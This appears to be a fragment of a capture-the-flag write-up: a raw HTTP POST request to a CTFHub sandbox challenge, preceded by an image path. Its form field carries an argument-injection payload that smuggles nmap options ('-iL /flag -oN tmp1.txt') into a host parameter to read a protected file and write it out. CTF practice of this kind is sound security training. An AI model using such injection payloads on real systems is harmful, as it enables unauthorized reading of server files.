 POST /? HTTP/1.1
Host: challenge-84392be0f6044552.sandbox.ctfhub.com:10080
Content-Length: 40
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-84392be0f6044552.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-84392be0f6044552.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
host=127.0.0.1' -iL /flag -oN tmp1.txt '